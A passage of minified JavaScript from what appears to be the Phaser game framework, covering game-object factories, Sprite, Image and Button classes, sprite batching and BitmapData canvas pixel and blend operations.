W.Graphics(this.game,t,e))},emitter:function(t,e,i){return this.game.particles.add(new W.Particles.Arcade.Emitter(this.game,t,e,i))},retroFont:function(t,e,i,s,r,n,a,o,h){return new W.RetroFont(this.game,t,e,i,s,r,n,a,o,h)},bitmapText:function(t,e,i,s,r,n){return void 0===n&&(n=this.world),n.add(new W.BitmapText(this.game,t,e,i,s,r))},tilemap:function(t,e,i,s,r){return new W.Tilemap(this.game,t,e,i,s,r)},renderTexture:function(t,e,i,s){void 0!==i&&""!==i||(i=this.game.rnd.uuid()),void 0===s&&(s=!1);var r=new W.RenderTexture(this.game,t,e,i);return s&&this.game.cache.addRenderTexture(i,r),r},video:function(t,e){return new W.Video(this.game,t,e)},bitmapData:function(t,e,i,s){void 0===s&&(s=!1),void 0!==i&&""!==i||(i=this.game.rnd.uuid());var r=new W.BitmapData(this.game,i,t,e);return s&&this.game.cache.addBitmapData(i,r),r},filter:function(t){var e=Array.prototype.slice.call(arguments,1);return(t=new W.Filter[t](this.game)).init.apply(t,e),t},plugin:function(){return this.game.plugins.add.apply(this.game.plugins,arguments)}},W.GameObjectFactory.prototype.constructor=W.GameObjectFactory,W.GameObjectCreator=function(t){this.game=t,this.world=this.game.world},W.GameObjectCreator.prototype={image:function(t,e,i,s){return new W.Image(this.game,t,e,i,s)},sprite:function(t,e,i,s){return new W.Sprite(this.game,t,e,i,s)},tween:function(t){return new W.Tween(t,this.game,this.game.tweens)},group:function(t,e,i,s,r){return new W.Group(this.game,t||null,e,i,s,r)},spriteBatch:function(t,e,i){return void 0===e&&(e="group"),void 0===i&&(i=!1),new W.SpriteBatch(this.game,t,e,i)},audio:function(t,e,i,s){return this.game.sound.add(t,e,i,s)},audioSprite:function(t){return this.game.sound.addSprite(t)},sound:function(t,e,i,s){return this.game.sound.add(t,e,i,s)},tileSprite:function(t,e,i,s,r,n){return new W.TileSprite(this.game,t,e,i,s,r,n)},rope:function(t,e,i,s,r){return new W.Rope(this.game,t,e,i,s,r)},text:function(t,e,i,s){return new W.Text(this.game,t,e,i,s)},button:function(t,e,i,s,r,n,a,o,h){return new W.Button(this.game,t,e,i,s,r,n,a,o,h)},graphics:function(t,e){return new W.Graphics(this.game,t,e)},emitter:function(t,e,i){return new W.Particles.Arcade.Emitter(this.game,t,e,i)},retroFont:function(t,e,i,s,r,n,a,o,h){return new W.RetroFont(this.game,t,e,i,s,r,n,a,o,h)},bitmapText:function(t,e,i,s,r,n){return new W.BitmapText(this.game,t,e,i,s,r,n)},tilemap:function(t,e,i,s,r){return new W.Tilemap(this.game,t,e,i,s,r)},renderTexture:function(t,e,i,s){void 0!==i&&""!==i||(i=this.game.rnd.uuid()),void 0===s&&(s=!1);var r=new W.RenderTexture(this.game,t,e,i);return s&&this.game.cache.addRenderTexture(i,r),r},bitmapData:function(t,e,i,s){void 0===s&&(s=!1),void 0!==i&&""!==i||(i=this.game.rnd.uuid());var r=new W.BitmapData(this.game,i,t,e);return s&&this.game.cache.addBitmapData(i,r),r},filter:function(t){var e=Array.prototype.slice.call(arguments,1);return(t=new W.Filter[t](this.game)).init.apply(t,e),t}},W.GameObjectCreator.prototype.constructor=W.GameObjectCreator,W.Sprite=function(t,e,i,s,r){e=e||0,i=i||0,s=s||null,r=r||null,this.type=W.SPRITE,this.physicsType=W.SPRITE,PIXI.Sprite.call(this,W.Cache.DEFAULT),W.Component.Core.init.call(this,t,e,i,s,r)},W.Sprite.prototype=Object.create(PIXI.Sprite.prototype),W.Sprite.prototype.constructor=W.Sprite,W.Component.Core.install.call(W.Sprite.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Delta","Destroy","FixedToCamera","Health","InCamera","InputEnabled","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","ScaleMinMax","Smoothed"]),W.Sprite.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.Sprite.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.Sprite.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Sprite.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Sprite.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.Image=function(t,e,i,s,r){e=e||0,i=i||0,s=s||null,r=r||null,this.type=W.IMAGE,PIXI.Sprite.call(this,W.Cache.DEFAULT),W.Component.Core.init.call(this,t,e,i,s,r)},W.Image.prototype=Object.create(PIXI.Sprite.prototype),W.Image.prototype.constructor=W.Image,W.Component.Core.install.call(W.Image.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Destroy","FixedToCamera","InputEnabled","LifeSpan","LoadTexture","Overlap","Reset","ScaleMinMax","Smoothed"]),W.Image.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.Image.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Image.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Image.prototype.preUpdate=function(){return!(!this.preUpdateInWorld()||!this.preUpdateLifeSpan())&&this.preUpdateCore()},W.Button=function(t,e,i,s,r,n,a,o,h,l){e=e||0,i=i||0,s=s||null,r=r||null,n=n||this,W.Image.call(this,t,e,i,s,o),this.type=W.BUTTON,this.physicsType=W.SPRITE,this._onOverFrame=null,this._onOutFrame=null,this._onDownFrame=null,this._onUpFrame=null,this.onOverSound=null,this.onOutSound=null,this.onDownSound=null,this.onUpSound=null,this.onOverSoundMarker="",this.onOutSoundMarker="",this.onDownSoundMarker="",this.onUpSoundMarker="",this.onInputOver=new W.Signal,this.onInputOut=new W.Signal,this.onInputDown=new W.Signal,this.onInputUp=new W.Signal,this.onOverMouseOnly=!0,this.justReleasedPreventsOver=W.PointerMode.CONTACT,this.freezeFrames=!1,this.forceOut=!1,this.inputEnabled=!0,this.input.start(0,!0),this.input.useHandCursor=!0,this.setFrames(a,o,h,l),null!==r&&this.onInputUp.add(r,n),this.events.onInputOver.add(this.onInputOverHandler,this),this.events.onInputOut.add(this.onInputOutHandler,this),this.events.onInputDown.add(this.onInputDownHandler,this),this.events.onInputUp.add(this.onInputUpHandler,this)},W.Button.prototype=Object.create(W.Image.prototype),W.Button.prototype.constructor=W.Button;var h="Over",l="Out",u="Down",c="Up";W.Button.prototype.clearFrames=function(){this.setFrames(null,null,null,null)},W.Button.prototype.setStateFrame=function(t,e,i){var s="_on"+t+"Frame";null!==e?(this[s]=e,i&&this.changeStateFrame(t)):this[s]=null},W.Button.prototype.changeStateFrame=function(t){if(this.freezeFrames)return!1;var e=this["_on"+t+"Frame"];return"string"==typeof e?(this.frameName=e,!0):"number"==typeof e&&(this.frame=e,!0)},W.Button.prototype.setFrames=function(t,e,i,s){this.setStateFrame(h,t,this.input.pointerOver()),this.setStateFrame(l,e,!this.input.pointerOver()),this.setStateFrame(u,i,this.input.pointerDown()),this.setStateFrame(c,s,this.input.pointerUp())},W.Button.prototype.setStateSound=function(t,e,i){var s="on"+t+"Sound",r="on"+t+"SoundMarker";e instanceof W.Sound||e instanceof W.AudioSprite?(this[s]=e,this[r]="string"==typeof i?i:""):(this[s]=null,this[r]="")},W.Button.prototype.playStateSound=function(t){var e=this["on"+t+"Sound"];if(e){var i=this["on"+t+"SoundMarker"];return e.play(i),!0}return!1},W.Button.prototype.setSounds=function(t,e,i,s,r,n,a,o){this.setStateSound(h,t,e),this.setStateSound(l,r,n),this.setStateSound(u,i,s),this.setStateSound(c,a,o)},W.Button.prototype.setOverSound=function(t,e){this.setStateSound(h,t,e)},W.Button.prototype.setOutSound=function(t,e){this.setStateSound(l,t,e)},W.Button.prototype.setDownSound=function(t,e){this.setStateSound(u,t,e)},W.Button.prototype.setUpSound=function(t,e){this.setStateSound(c,t,e)},W.Button.prototype.onInputOverHandler=function(t,e){e.justReleased()&&(this.justReleasedPreventsOver&e.pointerMode)===e.pointerMode||(this.changeStateFrame(h),this.onOverMouseOnly&&!e.isMouse||(this.playStateSound(h),this.onInputOver&&this.onInputOver.dispatch(this,e)))},W.Button.prototype.onInputOutHandler=function(t,e){this.changeStateFrame(l),this.playStateSound(l),this.onInputOut&&this.onInputOut.dispatch(this,e)},W.Button.prototype.onInputDownHandler=function(t,e){this.changeStateFrame(u),this.playStateSound(u),this.onInputDown&&this.onInputDown.dispatch(this,e)},W.Button.prototype.onInputUpHandler=function(t,e,i){(this.playStateSound(c),this.onInputUp&&this.onInputUp.dispatch(this,e,i),this.freezeFrames)||(!0===this.forceOut||(this.forceOut&e.pointerMode)===e.pointerMode?this.changeStateFrame(l):this.changeStateFrame(c)||(i?this.changeStateFrame(h):this.changeStateFrame(l)))},W.SpriteBatch=function(t,e,i,s){null==e&&(e=t.world),W.Group.call(this,t,e,i,s),this.type=W.SPRITEBATCH,this.fastSpriteBatch=null,this.ready=!1},W.SpriteBatch.prototype=Object.create(W.Group.prototype),W.SpriteBatch.prototype.constructor=W.SpriteBatch,W.SpriteBatch.prototype._renderWebGL=function(t){!this.visible||this.alpha<=0||!this.children.length||(this.ready||(this.fastSpriteBatch=new PIXI.WebGLFastSpriteBatch(t.gl),this.ready=!0),this.fastSpriteBatch.gl!==t.gl&&this.fastSpriteBatch.setContext(t.gl),t.spriteBatch.stop(),t.shaderManager.setShader(t.shaderManager.fastShader),this.fastSpriteBatch.begin(this,t),this.fastSpriteBatch.render(this),t.spriteBatch.start())},W.SpriteBatch.prototype._renderCanvas=function(t){if(this.visible&&!(this.alpha<=0)&&this.children.length){var e=t.context;e.globalAlpha=this.worldAlpha,this.displayObjectUpdateTransform();for(var i=this.worldTransform,s=!0,r=0;r<this.children.length;r++){var n=this.children[r];if(n.visible){var a=n.texture,o=a.frame;if(e.globalAlpha=this.worldAlpha*n.alpha,n.rotation%(2*Math.PI)==0)s&&(e.setTransform(i.a,i.b,i.c,i.d,i.tx,i.ty),s=!1),e.drawImage(a.baseTexture.source,o.x,o.y,o.width,o.height,n.anchor.x*(-o.width*n.scale.x)+n.position.x+.5+t.shakeX|0,n.anchor.y*(-o.height*n.scale.y)+n.position.y+.5+t.shakeY|0,o.width*n.scale.x,o.height*n.scale.y);else{s||(s=!0),n.displayObjectUpdateTransform();var h=n.worldTransform,l=h.tx*t.resolution+t.shakeX,u=h.ty*t.resolution+t.shakeY;t.roundPixels?e.setTransform(h.a,h.b,h.c,h.d,0|l,0|u):e.setTransform(h.a,h.b,h.c,h.d,l,u),e.drawImage(a.baseTexture.source,o.x,o.y,o.width,o.height,n.anchor.x*-o.width+.5|0,n.anchor.y*-o.height+.5|0,o.width,o.height)}}}}},W.BitmapData=function(t,e,i,s,r){void 0!==i&&0!==i||(i=256),void 0!==s&&0!==s||(s=256),void 0===r&&(r=!1),this.game=t,this.key=e,this.width=i,this.height=s,this.canvas=W.Canvas.create(this,i,s,null,r),this.context=this.canvas.getContext("2d",{alpha:!0}),this.ctx=this.context,this.smoothProperty=t.renderType===W.CANVAS?t.renderer.renderSession.smoothProperty:W.Canvas.getSmoothingPrefix(this.context),this.imageData=this.context.getImageData(0,0,i,s),this.data=null,this.imageData&&(this.data=this.imageData.data),this.pixels=null,this.data&&(this.imageData.data.buffer?(this.buffer=this.imageData.data.buffer,this.pixels=new Uint32Array(this.buffer)):window.ArrayBuffer?(this.buffer=new ArrayBuffer(this.imageData.data.length),this.pixels=new Uint32Array(this.buffer)):this.pixels=this.imageData.data),this.baseTexture=new PIXI.BaseTexture(this.canvas,null,this.game.resolution),this.texture=new PIXI.Texture(this.baseTexture),this.frameData=new W.FrameData,this.textureFrame=this.frameData.addFrame(new W.Frame(0,0,0,i,s,"bitmapData")),this.texture.frame=this.textureFrame,this.type=W.BITMAPDATA,this.disableTextureUpload=!1,this.dirty=!1,this.cls=this.clear,this._image=null,this._pos=new W.Point,this._size=new W.Point,this._scale=new W.Point,this._rotate=0,this._alpha={prev:1,current:1},this._anchor=new W.Point,this._tempR=0,this._tempG=0,this._tempB=0,this._circle=new W.Circle,this._swapCanvas=void 0},W.BitmapData.prototype={move:function(t,e,i){return 0!==t&&this.moveH(t,i),0!==e&&this.moveV(e,i),this},moveH:function(t,e){void 0===e&&(e=!0),void 0===this._swapCanvas&&(this._swapCanvas=W.CanvasPool.create(this,this.width,this.height));var i=this._swapCanvas.getContext("2d"),s=this.height,r=this.canvas;if(i.clearRect(0,0,this.width,this.height),t<0){t=Math.abs(t);var n=this.width-t;e&&i.drawImage(r,0,0,t,s,n,0,t,s),i.drawImage(r,t,0,n,s,0,0,n,s)}else{n=this.width-t;e&&i.drawImage(r,n,0,t,s,0,0,t,s),i.drawImage(r,0,0,n,s,t,0,n,s)}return this.clear(),this.copy(this._swapCanvas)},moveV:function(t,e){void 0===e&&(e=!0),void 0===this._swapCanvas&&(this._swapCanvas=W.CanvasPool.create(this,this.width,this.height));var i=this._swapCanvas.getContext("2d"),s=this.width,r=this.canvas;if(i.clearRect(0,0,this.width,this.height),t<0){t=Math.abs(t);var n=this.height-t;e&&i.drawImage(r,0,0,s,t,0,n,s,t),i.drawImage(r,0,t,s,n,0,0,s,n)}else{n=this.height-t;e&&i.drawImage(r,0,n,s,t,0,0,s,t),i.drawImage(r,0,0,s,n,0,t,s,n)}return this.clear(),this.copy(this._swapCanvas)},add:function(t){if(Array.isArray(t))for(var e=0;e<t.length;e++)t[e].loadTexture&&t[e].loadTexture(this);else t.loadTexture(this);return this},load:function(t){if("string"==typeof t&&(t=this.game.cache.getImage(t)),t)return this.resize(t.width,t.height),this.cls(),this.draw(t),this.update(),this},clear:function(t,e,i,s){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=this.width),void 0===s&&(s=this.height),this.context.clearRect(t,e,i,s),this.dirty=!0,this},fill:function(t,e,i,s){return void 0===s&&(s=1),this.context.fillStyle="rgba("+t+","+e+","+i+","+s+")",this.context.fillRect(0,0,this.width,this.height),this.dirty=!0,this},getBase64:function(t,e){return this.canvas.toDataURL(t,e)},getImage:function(t,e,i,s){var r=new Image;return i&&(r.onload=i),s&&(r.onerror=s),r.src=this.getBase64(t,e),r},generateTexture:function(i,s,r){var n=this.game.cache,a=new Image;if(s&&(a.onload=function(){var t=n.addImage(i,"",a),e=new PIXI.Texture(t.base);s.call(r||null,e),a.onload=null}),a.src=this.getBase64(),s)return null;var t=n.addImage(i,"",a);return new PIXI.Texture(t.base)},resize:function(t,e){return t===this.width&&e===this.height||(this.width=t,this.height=e,this.canvas.width=t,this.canvas.height=e,void 0!==this._swapCanvas&&(this._swapCanvas.width=t,this._swapCanvas.height=e),this.baseTexture.width=t,this.baseTexture.height=e,this.textureFrame.width=t,this.textureFrame.height=e,this.texture.width=t,this.texture.height=e,this.texture.crop.width=t,this.texture.crop.height=e,this.update(),this.dirty=!0),this},update:function(t,e,i,s){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=Math.max(1,this.width)),void 0===s&&(s=Math.max(1,this.height)),this.imageData=this.context.getImageData(t,e,i,s),this.data=this.imageData.data,this.imageData.data.buffer?(this.buffer=this.imageData.data.buffer,this.pixels=new Uint32Array(this.buffer)):window.ArrayBuffer?(this.buffer=new ArrayBuffer(this.imageData.data.length),this.pixels=new Uint32Array(this.buffer)):this.pixels=this.imageData.data,this},processPixelRGB:function(t,e,i,s,r,n){void 0===i&&(i=0),void 0===s&&(s=0),void 0===r&&(r=this.width),void 0===n&&(n=this.height);for(var a=i+r,o=s+n,h=W.Color.createColor(),l={r:0,g:0,b:0,a:0},u=!1,c=s;c<o;c++)for(var d=i;d<a;d++)W.Color.unpackPixel(this.getPixel32(d,c),h),!1!==(l=t.call(e,h,d,c))&&null!=l&&(this.setPixel32(d,c,l.r,l.g,l.b,l.a,!1),u=!0);return u&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0),this},processPixel:function(t,e,i,s,r,n){void 0===i&&(i=0),void 0===s&&(s=0),void 0===r&&(r=this.width),void 0===n&&(n=this.height);for(var a=i+r,o=s+n,h=0,l=0,u=!1,c=s;c<o;c++)for(var d=i;d<a;d++)h=this.getPixel32(d,c),(l=t.call(e,h,d,c))!==h&&(this.pixels[c*this.width+d]=l,u=!0);return u&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0),this},replaceRGB:function(t,e,i,s,r,n,a,o,h){var l=0,u=0,c=this.width,d=this.height,p=W.Color.packPixel(t,e,i,s);void 0!==h&&h instanceof W.Rectangle&&(l=h.x,u=h.y,c=h.width,d=h.height);for(var f=0;f<d;f++)for(var m=0;m<c;m++)this.getPixel32(l+m,u+f)===p&&this.setPixel32(l+m,u+f,r,n,a,o,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this},setHSL:function(t,e,i,s){var r=t||0===t,n=e||0===e,a=i||0===i;if(r||n||a){void 0===s&&(s=new W.Rectangle(0,0,this.width,this.height));for(var o=W.Color.createColor(),h=s.y;h<s.bottom;h++)for(var l=s.x;l<s.right;l++)W.Color.unpackPixel(this.getPixel32(l,h),o,!0),r&&(o.h=t),n&&(o.s=e),a&&(o.l=i),W.Color.HSLtoRGB(o.h,o.s,o.l,o),this.setPixel32(l,h,o.r,o.g,o.b,o.a,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this}},shiftHSL:function(t,e,i,s){if(null==t&&(t=!1),null==e&&(e=!1),null==i&&(i=!1),t||e||i){void 0===s&&(s=new W.Rectangle(0,0,this.width,this.height));for(var r=W.Color.createColor(),n=s.y;n<s.bottom;n++)for(var a=s.x;a<s.right;a++)W.Color.unpackPixel(this.getPixel32(a,n),r,!0),t&&(r.h=this.game.math.wrap(r.h+t,0,1)),e&&(r.s=this.game.math.clamp(r.s+e,0,1)),i&&(r.l=this.game.math.clamp(r.l+i,0,1)),W.Color.HSLtoRGB(r.h,r.s,r.l,r),this.setPixel32(a,n,r.r,r.g,r.b,r.a,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this}},setPixel32:function(t,e,i,s,r,n,a){return void 0===a&&(a=!0),0<=t&&t<=this.width&&0<=e&&e<=this.height&&(W.Device.LITTLE_ENDIAN?this.pixels[e*this.width+t]=n<<24|r<<16|s<<8|i:this.pixels[e*this.width+t]=i<<24|s<<16|r<<8|n,a&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0)),this},setPixel:function(t,e,i,s,r,n){return this.setPixel32(t,e,i,s,r,255,n)},getPixel:function(t,e,i){i||(i=W.Color.createColor());var s=~~(t+e*this.width);return s*=4,i.r=this.data[s],i.g=this.data[++s],i.b=this.data[++s],i.a=this.data[++s],i},getPixel32:function(t,e){if(0<=t&&t<=this.width&&0<=e&&e<=this.height)return this.pixels[e*this.width+t]},getPixelRGB:function(t,e,i,s,r){return W.Color.unpackPixel(this.getPixel32(t,e),i,s,r)},getPixels:function(t){return this.context.getImageData(t.x,t.y,t.width,t.height)},getFirstPixel:function(t){void 0===t&&(t=0);var e=W.Color.createColor(),i=0,s=0,r=1,n=!1;for(1===t?(r=-1,s=this.height):3===t&&(r=-1,i=this.width);W.Color.unpackPixel(this.getPixel32(i,s),e),0===t||1===t?++i===this.width&&(i=0,((s+=r)>=this.height||s<=0)&&(n=!0)):2!==t&&3!==t||++s===this.height&&(s=0,((i+=r)>=this.width||i<=0)&&(n=!0)),0===e.a&&!n;);return e.x=i,e.y=s,e},getBounds:function(t){return void 0===t&&(t=new W.Rectangle),t.x=this.getFirstPixel(2).x,t.x===this.width?t.setTo(0,0,0,0):(t.y=this.getFirstPixel(0).y,t.width=this.getFirstPixel(3).x-t.x+1,t.height=this.getFirstPixel(1).y-t.y+1,t)},addToWorld:function(t,e,i,s,r,n){r=r||1,n=n||1;var a=this.game.add.image(t,e,this);return a.anchor.set(i,s),a.scale.set(r,n),a},copy:function(t,e,i,s,r,n,a,o,h,l,u,c,d,p,f,m,g){if(null==t&&(t=this),t instanceof W.RenderTexture&&(t=t.getCanvas()),(this._image=t)instanceof W.Sprite||t instanceof W.Image||t instanceof W.Text||t instanceof PIXI.Sprite)this._pos.set(t.texture.crop.x,t.texture.crop.y),this._size.set(t.texture.crop.width,t.texture.crop.height),this._scale.set(t.scale.x,t.scale.y),this._anchor.set(t.anchor.x,t.anchor.y),this._rotate=t.rotation,this._alpha.current=t.alpha,t.texture instanceof W.RenderTexture?this._image=t.texture.getCanvas():this._image=t.texture.baseTexture.source,null==n&&(n=t.x),null==a&&(a=t.y),t.texture.trim&&(n+=t.texture.trim.x-t.anchor.x*t.texture.trim.width,a+=t.texture.trim.y-t.anchor.y*t.texture.trim.height),16777215!==t.tint&&(t.cachedTint!==t.tint&&(t.cachedTint=t.tint,t.tintedTexture=PIXI.CanvasTinter.getTintedTexture(t,t.tint)),this._image=t.tintedTexture,this._pos.set(0));else{if(this._pos.set(0),this._scale.set(1),this._anchor.set(0),this._rotate=0,this._alpha.current=1,t instanceof W.BitmapData)this._image=t.canvas;else if("string"==typeof t){if(null===(t=this.game.cache.getImage(t)))return this;this._image=t}this._size.set(this._image.width,this._image.height)}if(null==e&&(e=0),null==i&&(i=0),s&&(this._size.x=s),r&&(this._size.y=r),null==n&&(n=e),null==a&&(a=i),null==o&&(o=this._size.x),null==h&&(h=this._size.y),"number"==typeof l&&(this._rotate=l),"number"==typeof u&&(this._anchor.x=u),"number"==typeof c&&(this._anchor.y=c),"number"==typeof d&&(this._scale.x=d),"number"==typeof p&&(this._scale.y=p),"number"==typeof f&&(this._alpha.current=f),void 0===m&&(m=null),void 0===g&&(g=!1),this._alpha.current<=0||0===this._scale.x||0===this._scale.y||0===this._size.x||0===this._size.y)return this;var y=this.context;return this._alpha.prev=y.globalAlpha,y.save(),y.globalAlpha=this._alpha.current,m&&(this.op=m),g&&(n|=0,a|=0),y.translate(n,a),y.scale(this._scale.x,this._scale.y),y.rotate(this._rotate),y.drawImage(this._image,this._pos.x+e,this._pos.y+i,this._size.x,this._size.y,-o*this._anchor.x,-h*this._anchor.y,o,h),y.restore(),y.globalAlpha=this._alpha.prev,this.dirty=!0,this},copyTransform:function(t,e,i){if(void 0===e&&(e=null),void 0===i&&(i=!1),!t.hasOwnProperty("worldTransform")||!t.worldVisible||0===t.worldAlpha)return this;var s=t.worldTransform;if(this._pos.set(t.texture.crop.x,t.texture.crop.y),this._size.set(t.texture.crop.width,t.texture.crop.height),0===s.a||0===s.d||0===this._size.x||0===this._size.y)return this;t.texture instanceof W.RenderTexture?this._image=t.texture.getCanvas():this._image=t.texture.baseTexture.source;var r=s.tx,n=s.ty;t.texture.trim&&(r+=t.texture.trim.x-t.anchor.x*t.texture.trim.width,n+=t.texture.trim.y-t.anchor.y*t.texture.trim.height),16777215!==t.tint&&(t.cachedTint!==t.tint&&(t.cachedTint=t.tint,t.tintedTexture=PIXI.CanvasTinter.getTintedTexture(t,t.tint)),this._image=t.tintedTexture,this._pos.set(0)),i&&(r|=0,n|=0);var a=this.context;return this._alpha.prev=a.globalAlpha,a.save(),a.globalAlpha=this._alpha.current,e&&(this.op=e),a[this.smoothProperty]=t.texture.baseTexture.scaleMode===PIXI.scaleModes.LINEAR,a.setTransform(s.a,s.b,s.c,s.d,r,n),a.drawImage(this._image,this._pos.x,this._pos.y,this._size.x,this._size.y,-this._size.x*t.anchor.x,-this._size.y*t.anchor.y,this._size.x,this._size.y),a.restore(),a.globalAlpha=this._alpha.prev,this.dirty=!0,this},copyRect:function(t,e,i,s,r,n,a){return this.copy(t,e.x,e.y,e.width,e.height,i,s,e.width,e.height,0,0,0,1,1,r,n,a)},draw:function(t,e,i,s,r,n,a){return this.copy(t,null,null,null,null,e,i,s,r,null,null,null,null,null,null,n,a)},drawGroup:function(t,e,i){return 0<t.total&&t.forEachExists(this.drawGroupProxy,this,e,i),this},drawGroupProxy:function(t,e,i){if(t.hasOwnProperty("texture")&&this.copyTransform(t,e,i),t.type===W.GROUP&&t.exists)this.drawGroup(t,e,i);else if(t.hasOwnProperty("children")&&0<t.children.length)for(var s=0;s<t.children.length;s++)t.children[s].exists&&this.copyTransform(t.children[s],e,i)},drawFull:function(t,e,i){if(!1===t.worldVisible||0===t.worldAlpha||t.hasOwnProperty("exists")&&!1===t.exists)return this;if(t.type!==W.GROUP&&t.type!==W.EMITTER&&t.type!==W.BITMAPTEXT)if(t.type===W.GRAPHICS){var s=t.getBounds();this.ctx.save(),this.ctx.translate(s.x,s.y),PIXI.CanvasGraphics.renderGraphics(t,this.ctx),this.ctx.restore()}else this.copy(t,null,null,null,null,t.worldPosition.x,t.worldPosition.y,null,null,t.worldRotation,null,null,t.worldScale.x,t.worldScale.y,t.worldAlpha,e,i);if(t.children)for(var r=0;r<t.children.length;r++)this.drawFull(t.children[r],e,i);return this},shadow:function(t,e,i,s){var r=this.context;return null==t?r.shadowColor="rgba(0,0,0,0)":(r.shadowColor=t,r.shadowBlur=0===e?0:e||5,r.shadowOffsetX=0===i?0:i||10,r.shadowOffsetY=0===s?0:s||10),this},alphaMask:function(t,e,i,s){return null==s?this.draw(e).blendSourceAtop():this.draw(e,s.x,s.y,s.width,s.height).blendSourceAtop(),null==i?this.draw(t).blendReset():this.draw(t,i.x,i.y,i.width,i.height).blendReset(),this},extract:function(s,r,n,a,o,t,h,l,u){return void 0===o&&(o=255),void 0===t&&(t=!1),void 0===h&&(h=r),void 0===l&&(l=n),void 0===u&&(u=a),t&&s.resize(this.width,this.height),this.processPixelRGB(function(t,e,i){return t.r===r&&t.g===n&&t.b===a&&s.setPixel32(e,i,h,l,u,o,!1),!1},this),s.context.putImageData(s.imageData,0,0),s.dirty=!0,s},rect:function(t,e,i,s,r){return void 0!==r&&(this.context.fillStyle=r),this.context.fillRect(t,e,i,s),this},text:function(t,e,i,s,r,n){void 0===e&&(e=0),void 0===i&&(i=0),void 0===s&&(s="14px Courier"),void 0===r&&(r="rgb(255,255,255)"),void 0===n&&(n=!0);var a=this.context,o=a.font;return a.font=s,n&&(a.fillStyle="rgb(0,0,0)",a.fillText(t,e+1,i+1)),a.fillStyle=r,a.fillText(t,e,i),a.font=o,this},circle:function(t,e,i,s){var r=this.context;return void 0!==s&&(r.fillStyle=s),r.beginPath(),r.arc(t,e,i,0,2*Math.PI,!1),r.closePath(),r.fill(),this},line:function(t,e,i,s,r,n){void 0===r&&(r="#fff"),void 0===n&&(n=1);var a=this.context;return a.beginPath(),a.moveTo(t,e),a.lineTo(i,s),a.lineWidth=n,a.strokeStyle=r,a.stroke(),a.closePath(),this},polygon:function(t,e,i,s){void 0===s&&(s="#fff"),void 0===i&&(i=0);var r=this.context;e&&(r.fillStyle=e),i&&(r.lineWidth=i,r.strokeStyle=s),r.beginPath(),r.moveTo(t[0].x,t[0].y);for(var n=1,a=t.length;n<a;n++){var o=t[n];r.lineTo(o.x,o.y)}return r.closePath(),e&&r.fill(),i&&r.stroke(),this},textureLine:function(t,e,i){if(void 0===i&&(i="repeat-x"),"string"!=typeof e||(e=this.game.cache.getImage(e))){var s=t.length;"no-repeat"===i&&s>e.width&&(s=e.width);var r=this.context;return r.fillStyle=r.createPattern(e,i),this._circle=new W.Circle(t.start.x,t.start.y,e.height),this._circle.circumferencePoint(t.angle-1.5707963267948966,!1,this._pos),r.save(),r.translate(this._pos.x,this._pos.y),r.rotate(t.angle),r.fillRect(0,0,s,e.height),r.restore(),this.dirty=!0,this}},render:function(){return!this.disableTextureUpload&&this.dirty&&(this.baseTexture.dirty(),this.dirty=!1),this},destroy:function(){this.frameData.destroy(),this.texture.destroy(!0),W.CanvasPool.remove(this)},blendReset:function(){return this.op="source-over",this},blendSourceOver:function(){return this.op="source-over",this},blendSourceIn:function(){return this.op="source-in",this},blendSourceOut:function(){return this.op="source-out",this},blendSourceAtop:function(){return this.op="source-atop",this},blendDestinationOver:function(){return this.op="destination-over",this},blendDestinationIn:function(){return this.op="destination-in",this},blendDestinationOut:function(){return this.op="destination-out",this},blendDestinationAtop:function(){return this.op="destination-atop",this},blendXor:function(){return this.op="xor",this},blendAdd:function(){return this.op="lighter",this},blendMultiply:function(){return this.op="multiply",this},blendScreen:function(){return this.op="screen",this},blendOverlay:function(){return this.op="overlay",this},blendDarken:function(){return this.op="darken",this},blendLighten:function(){return this.op="lighten",this},blendColorDodge:function(){return this.op="color-dodge",this},blendColorBurn:function(){return this.op="color-burn",this},blendHardLight:function(){return this.op="hard-light",this},blendSoftLight:function(){return this.op="soft-light",this},blendDifference:function(){return this.op="difference",this},blendExclusion:function(){return this.op="exclusion",this},blendHue:function(){return this.op="hue",this},blendSaturation:function(){return this.op="saturation",this},blendColor:function(){return this.op="color",this},blendLuminosity:function(){return this.op="luminosity",this},copyBitmapData:function(t,e,i){t.update();for(var s,r=0;r<t.height;r++){s=(i+r)*this.width+e;for(var n=0;n<t.width;n++)this.pixels[s+n]=t.pixels[r*t.width+n]}return this}},Object.defineProperty(W.BitmapData.prototype,"smoothed",{get:function(){return W.Canvas.getSmoothingEnabled(this.context)},set:function(t){W.Canvas.setSmoothingEnabled(this.context,t)}}),Object.defineProperty(W.BitmapData.prototype,"op",{get:function(){return this.context.globalCompositeOperation},set:function(t){this.context.globalCompositeOperation=t}}),W.BitmapData.getTransform=function(t,e,i,s,r,n){return"number"!=typeof t&&(t=0),"number"!=typeof e&&(e=0),"number"!=typeof i&&(i=1),"number"!=typeof s&&(s=1),"number"!=typeof r&&(r=0),"number"!=typeof n&&(n=0),{sx:i,sy:s,scaleX:i,scaleY:s,skewX:r,skewY:n,translateX:t,translateY:e,tx:t,ty:e}},W.BitmapData.prototype.constructor=W.BitmapData,W.EarCut={},W.EarCut.Triangulate=function(t,e,i){i=i||2;var s,r,n,a,o,h,l,u=e&&e.length,c=u?e[0]*i:t.length,d=W.EarCut.linkedList(t,0,c,i,!0),p=[];if(!d)return 